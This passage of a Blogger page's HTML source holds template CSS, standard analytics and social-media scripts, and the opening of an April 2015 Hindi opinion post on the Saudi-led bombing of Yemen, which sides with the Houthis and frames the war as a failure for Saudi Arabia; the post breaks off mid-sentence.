width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-52253253-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqklyNapgWUFvfHcF1kFjkRBxwYGqqo31ncfgtZr9oUHwiFVcVog65bF1US3kD8ARnrznyxK3my56njxMVLKDzM7Y6JDikbhEKoZo3kwItMyLNTeHT6u0ZFy_89fKnzAnEvVlXJ5a1Nco/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9167994360853946978&amp;zx=a31850b4-d676-47e6-bdef-be82b272e734' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9167994360853946978&amp;zx=a31850b4-d676-47e6-bdef-be82b272e734' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4967522993575019 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/qaumihalaat' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/114865407468759630670' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='Email' href='hindihaqiqat@gmail.com' title='Email'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.hindihaqiqat.in/'>ह&#2367;&#2306;द&#2368; हक़&#2368;क़त</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.hindihaqiqat.in'>
<img alt='' height='198' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC2jRXA9kncEgCX0e55ME_Iy1NNsT6a9gbrgXJD91SRKe2vmJTBvRABTfNaJor5hOwWRM0XkcsHWelXHtNtvKgjYxkJ7r659bZlZID3A-8vXdr3M0XVIvqJz4UMcWjWdRznIOJHSOQErOE/s395/penbullet.jpg' width='395'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.hindihaqiqat.in/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='http://sora-seo-soratemplates.blogspot.in/p/page-markups-and-shortcodes.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://sora-seo-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Error Page</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="4"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 22 April 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.hindihaqiqat.in/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/america' property='v:title' rel='v:url'>america</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/decisive%20storm' property='v:title' rel='v:url'>decisive storm</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/houthi' property='v:title' rel='v:url'>houthi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/invasion' property='v:title' rel='v:url'>invasion</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/iran' property='v:title' rel='v:url'>iran</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Israel' property='v:title' rel='v:url'>Israel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/muslims' property='v:title' rel='v:url'>muslims</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/restoring%20hope' property='v:title' rel='v:url'>restoring hope</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Saudi' property='v:title' rel='v:url'>Saudi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Shafai' property='v:title' rel='v:url'>Shafai</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Yemen' property='v:title' rel='v:url'>Yemen</a></span>
<brc>/</brc>
<span>Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04542744401478084067' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' title='Hindi Haqiqat'>
<span itemprop='name'>Hindi Haqiqat</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-22T17:56:00+05:30'>April 22, 2015</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.hindihaqiqat.in/search/label/america' rel='tag'>america</a>,
<a href='http://www.hindihaqiqat.in/search/label/decisive%20storm' rel='tag'>decisive storm</a>,
<a href='http://www.hindihaqiqat.in/search/label/houthi' rel='tag'>houthi</a>,
<a href='http://www.hindihaqiqat.in/search/label/invasion' rel='tag'>invasion</a>,
<a href='http://www.hindihaqiqat.in/search/label/iran' rel='tag'>iran</a>,
<a href='http://www.hindihaqiqat.in/search/label/Israel' rel='tag'>Israel</a>,
<a href='http://www.hindihaqiqat.in/search/label/muslims' rel='tag'>muslims</a>,
<a href='http://www.hindihaqiqat.in/search/label/restoring%20hope' rel='tag'>restoring hope</a>,
<a href='http://www.hindihaqiqat.in/search/label/Saudi' rel='tag'>Saudi</a>,
<a href='http://www.hindihaqiqat.in/search/label/Shafai' rel='tag'>Shafai</a>,
<a href='http://www.hindihaqiqat.in/search/label/Yemen' rel='tag'>Yemen</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2244284090538704445' itemprop='articleBody'>
<meta content=' सऊदी अरब के यमन पर हमलों के पहले दौर के खात्मे पर - किसकी जीत? मार्च 26, 2015; यमनी राष्ट्रपती अब्दुर रब्बू हादी मंसूर के यमन से सऊदी भाग ज...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="font-size: large;"><b>सऊद&#2368; अरब क&#2375; यमन पर हमल&#2379;&#2306; क&#2375; पहल&#2375; द&#2380;र क&#2375; ख&#2366;त&#2381;म&#2375; पर - क&#2367;सक&#2368; ज&#2368;त?</b></span><br /><br />म&#2366;र&#2381;च 26, 2015; यमन&#2368; र&#2366;ष&#2381;ट&#2381;रपत&#2368; अब&#2381;द&#2369;र रब&#2381;ब&#2370; ह&#2366;द&#2368; म&#2306;स&#2370;र क&#2375; यमन स&#2375; सऊद&#2368; भ&#2366;ग ज&#2366;न&#2375; क&#2375; ब&#2366;द सऊद&#2368; अरब न&#2375; 8 अरब म&#2369;ल&#2381;क&#2379;&#2306; क&#2375; स&#2366;थ म&#2367;लकर यमन पर घ&#2366;तक हमल&#2366; कर द&#2367;य&#2366;; ज&#2367;स&#2375; "ऑपर&#2375;शन ड&#2368;स&#2368;स&#2368;व स&#2381;ट&#2381;र&#2379;म" क&#2366; न&#2366;म द&#2367;य&#2366;&#2404; इस हमल&#2375; क&#2366; उद&#2381;द&#2375;श यमन म&#2375;&#2306; अव&#2366;म क&#2379; सबक स&#2368;ख&#2366; कर ह&#2380;स&#2367;य&#2379; स&#2375; द&#2370;र करन&#2366; थ&#2366; ज&#2367;सक&#2375; ल&#2367;ए सऊद&#2368; अरब न&#2375; द&#2368;गर 8 म&#2369;ल&#2381;क&#2379; क&#2366; सह&#2366;र&#2366; ल&#2367;य&#2366;&#2404; <br /><br />एक मह&#2368;न&#2375; तक बमब&#2366;र&#2368; चलत&#2368; रह&#2368; और मज़ल&#2370;म अव&#2366;म मरत&#2368; रह&#2368;, ज&#2367;सम&#2375; बच&#2381;च&#2375;, ब&#2370;ढ़&#2375;, औरत&#2375;&#2306; सब श&#2366;म&#2367;ल थ&#2375;&#2404; इस द&#2380;र&#2366;न तक़र&#2368;बन 2800 ल&#2379;ग&#2379; क&#2368; ज&#2366;न&#2375; गई&#2404; म&#2366;रन&#2375; व&#2366;ल&#2375; इस&#2381;ल&#2366;म क&#2375; म&#2369;क़द&#2381;दस हरम&#2376;न शर&#2368;फ&#2376;न क&#2375; ख&#2366;द&#2367;म, आल&#2375; सऊद, ज&#2379; अपन&#2375; आप क&#2379; म&#2369;स&#2381;लम&#2366;न कहत&#2375; ह&#2376;&#2404;&nbsp; और मरन&#2375; व&#2366;ल&#2375; भ&#2368; यमन&#2368; म&#2369;सलम&#2366;न&#2404; बह&#2366;न&#2366; स&#2367;र&#2381;फ य&#2375; क&#2368; आप हम&#2366;र&#2375; च&#2369;न&#2375; ह&#2369;ए र&#2366;ष&#2381;ट&#2381;रपत&#2368; क&#2379; नह&#2368;&#2306; म&#2366;न रह&#2375; इसल&#2367;ए मरन&#2375; क&#2375; ल&#2367;ए त&#2376;य&#2366;र ह&#2379; ज&#2366;ओ&#2404; <br /><br />एक मह&#2368;न&#2375; तक चल&#2368; बमब&#2366;र&#2368; न&#2375; यम&#2366;न&#2367;य&#2379;&#2306; क&#2379; और मज़ब&#2370;त कर द&#2367;य&#2366;&#2404; यमन क&#2368; र&#2366;जध&#2366;न&#2368; सन&#2366; म&#2375;&#2306; और द&#2370;सर&#2368; जगह&#2379;&#2306; पर तक़र&#2368;बन र&#2379;ज़ सऊद&#2368; म&#2369;ख&#2366;ल&#2367;फ एहत&#2375;ज&#2366;ज ह&#2379; रह&#2375; थ&#2375;&#2404;&nbsp; म&#2368;ड&#2367;य&#2366; द&#2367;ख&#2366; रह&#2366; थ&#2366; क&#2368; ज&#2306;ग स&#2367;र&#2381;फ ह&#2380;स&#2367;य&#2379;&#2306; क&#2375; ख&#2367;ल&#2366;फ ह&#2376;, ल&#2375;क&#2367;न म&#2366;जर&#2366; क&#2369;छ और थ&#2366;&#2404; यमन म&#2375;&#2306; श&#2367;य&#2366; ह&#2380;स&#2368; और स&#2369;न&#2381;न&#2368; श&#2366;फ़ई एक ह&#2379; गए थ&#2375;&#2404; यह&#2368; यम&#2366;न&#2367;य&#2379;&#2306; क&#2375; ल&#2367;ए सबस&#2375; बड़&#2368; क&#2366;म&#2367;य&#2366;ब&#2368; बन&#2368;&#2404; <br /><br />द&#2369;न&#2367;य&#2366; क&#2375; सभ&#2368; बड़&#2375; म&#2368;ड&#2367;य&#2366; आउटल&#2375;ट प&#2370;र&#2368; त&#2366;क़त लग&#2366; कर इस ब&#2366;त क&#2379; स&#2366;ब&#2367;त करन&#2366; च&#2366;ह रह&#2375; थ&#2375; क&#2367; यमन म&#2375;&#2306; श&#2367;य&#2366; स&#2369;न&#2381;न&#2368; तज़&#2366;द ह&#2376;&#2404; ल&#2375;क&#2367;न यम&#2366;न&#2367;य&#2379;&#2306; न&#2375; स&#2366;थ आ कर द&#2367;ख&#2366; द&#2367;य&#2366; क&#2368; लड़&#2366;ई फ&#2367;रक&#2375; क&#2368; नह&#2368;&#2306; ह&#2376;, अपन&#2375; हक़ क&#2368; ह&#2376;, अपन&#2375; द&#2375;श क&#2368; और अपन&#2368; पहच&#2366;न क&#2368; ह&#2376;&#2404; 1975 स&#2375; यमन म&#2375;&#2306; अम&#2375;र&#2367;क&#2366; और सऊद&#2368; क&#2368; मदद स&#2375; बन&#2366; र&#2366;ष&#2381;ट&#2381;रपत&#2368;, अल&#2368; अब&#2381;द&#2369;ल&#2381;ल&#2366;ह स&#2366;ल&#2375;ह र&#2366;ज कर रह&#2366; थ&#2366; और अपन&#2368; मरज़&#2368; स&#2375; यमन क&#2379; चल&#2366; रह&#2366; थ&#2366;&#2404; अव&#2366;म न&#2375; एहत&#2375;ज&#2366;ज कर क&#2375; स&#2366;ल&#2375;ह क&#2379; त&#2379; 2013 म&#2375;&#2306; न&#2367;क&#2366;ल बह&#2366;र क&#2367;य&#2366; ल&#2375;क&#2367;न सऊद&#2368; और अम&#2375;र&#2367;क&#2366; न&#2375; उस&#2368; क&#2375; उप र&#2366;ष&#2381;ट&#2381;रपत&#2368;, ह&#2366;द&#2368; म&#2306;स&#2370;र क&#2379; ह&#2375;ड बन&#2366; द&#2367;य&#2366;&#2404; <br /><br />अव&#2366;म न&#2375; इस ब&#2366;र पक&#2381;क&#2366; इर&#2366;द&#2366; कर ल&#2367;य&#2366; थ&#2366;&#2404; सभ&#2368; यमन&#2368; र&#2366;ष&#2381;ट&#2381;रपत&#2368; भवन क&#2375; प&#2366;स एक बढ़&#2375; एहत&#2375;ज&#2366;ज क&#2375; ल&#2367;ए जम&#2366; ह&#2379; गए और एक ऐस&#2368; लहर बन&#2368; ज&#2367;सम&#2375; ह&#2380;स&#2367;य&#2379; क&#2375; ल&#2368;डर, अब&#2381;द&#2369;ल म&#2366;ल&#2367;क अल ह&#2380;स&#2368;, प&#2369;र&#2375; यमन क&#2375; ल&#2368;डर क&#2368; स&#2370;रत म&#2375;&#2306; स&#2366;मन&#2375; आए और ह&#2366;द&#2368; म&#2306;स&#2370;र क&#2368; ह&#2369;क&#2370;मत क&#2379; अपन&#2375; ह&#2366;थ म&#2375;&#2306; ल&#2375; ल&#2367;य&#2366;&#2404; ह&#2366;द&#2368; क&#2368; सरक&#2366;र सन&#2366; स&#2375; ईडन (यमन क&#2368; द&#2370;सर&#2375; बड़&#2375; शहर) म&#2375;&#2306; ट&#2381;र&#2366;&#2306;सफर कर द&#2368; गई&#2404; ल&#2375;क&#2367;न अव&#2366;म म&#2375;&#2306; ज&#2379;श इतन&#2366; थ&#2366; क&#2368; ईडन म&#2375;&#2306; भ&#2368; ह&#2366;द&#2368; क&#2379; नह&#2368;&#2306; रहन&#2375; द&#2367;य&#2366; गय&#2366; और आख&#2367;र ह&#2366;द&#2368; म&#2306;स&#2370;र सऊद&#2368; भ&#2366;ग खड़&#2366; ह&#2369;आ&#2404; <br /><br />सऊद&#2368; न&#2375; हमल&#2366; यह ब&#2379;ल कर क&#2367;य&#2366; थ&#2366; क&#2368; उस&#2375; यमन म&#2375;&#2306; ह&#2366;द&#2368; म&#2306;स&#2370;र क&#2379; व&#2366;पस ब&#2367;ठ&#2366;न&#2366; ह&#2376; और ह&#2380;स&#2367;य&#2379; क&#2366; असर यम&#2366;न&#2367;य&#2379; म&#2375;&#2306; क&#2366;म करन&#2375; क&#2366; थ&#2366;&#2404; आज एक मह&#2368;न&#2375; क&#2375; हमल&#2379; क&#2375; ब&#2366;द, 2800 ल&#2379;ग&#2379; क&#2368; ज&#2366;न ल&#2375;न&#2375; क&#2375; ब&#2366;द जब हम यमन क&#2368; ओर नज़र करत&#2375; ह&#2376; त&#2379; यमन&#2368; ह&#2380;स&#2367;य&#2379; स&#2375; बह&#2379;त क़र&#2368;ब नज़र आत&#2375; ह&#2376;&#2404; ह&#2366;द&#2368; म&#2306;स&#2370;र स&#2375; शद&#2368;द नफरत क&#2366; म&#2366;ह&#2379;ल ह&#2376; ज&#2367;सक&#2375; चलत&#2375; ह&#2366;द&#2368; म&#2306;स&#2370;र क&#2366; फ&#2367;र स&#2375; र&#2366;ष&#2381;ट&#2381;रपत&#2368; बन प&#2366;न&#2366; न&#2366;म&#2369;मक&#2367;न ह&#2376;&#2404; और ह&#2380;स&#2367;य&#2379; क&#2368; प&#2379;ज&#2368;शन पहल&#2375; स&#2375; बह&#2379;त ज़&#2381;य&#2366;द&#2366; मज़ब&#2370;त ह&#2376;&#2404;&nbsp; <br /><br />21 अप&#2381;र&#2376;ल, 2015 क&#2379; सऊद&#2368; न&#2375; ऑपर&#2375;शन ड&#2368;स&#2368;स&#2368;व स&#2381;ट&#2381;र&#2377;म क&#2375; ख&#2366;त&#2381;म&#2375; क&#2366; एल&#2366;न क&#2367;य&#2366; ल&#2375;क&#2367;न उसक&#2375; स&#2366;थ ह&#2368; द&#2370;सर&#2366; ऑपर&#2375;शन श&#2369;र&#2370; करन&#2375; ऐल&#2366;न कर द&#2367;य&#2366;&#2404; द&#2370;सर&#2375; मरहल&#2375; क&#2366; न&#2366;म रख&#2366; गय&#2366; "र&#2367;स&#2381;ट&#2379;र&#2367;&#2306;ग 